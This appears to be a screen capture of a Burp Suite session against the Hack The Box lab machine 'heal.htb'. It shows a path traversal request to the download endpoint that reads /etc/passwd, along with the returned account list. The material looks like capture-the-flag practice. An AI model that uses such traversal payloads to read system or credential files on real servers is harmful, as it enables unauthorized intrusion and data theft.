 Apps
1
2
3
4
5
Burp Suite Community Edition v2025.3-37651 (Early Adopter) - Temporary ...
47
140%
on
...
50%
17:27 Sun
Heal
Not Secure
http://heal.htb/resume
PROFILE
SURVEY
LOGOUT
RESUME BUILDER
Personal Information
asd
asd@asd.asd
123123123123
Education
DELETE
Institution Name
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 ×
Send
Cancel
Target: http://api.heal.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /download?filename=
../../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1
A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nolog
in
45 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
51 tss:x:110:116:TPM software
stack,,,:/var/lib/tpm:/bin/false
52 landscape:x:111:117::/var/lib/landscape:/usr/sbin/
nologin
53 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
54 usbmux:x:113:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
55 ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
56 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
57 avahi:x:114:120:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
58 geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nolo
gin
59 postgres:x:116:123:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
60 _laurel:x:998:998::/var/log/laurel:/bin/false
61 ron:x:1001:1001:,,,:/home/ron:/bin/bash
62
Search
0 highlights
Inspector
Notes
Custom actions
Done
2,876 bytes | 1,383 millis
Event log (34)
All issues
Memory: 184.1MB
Disabled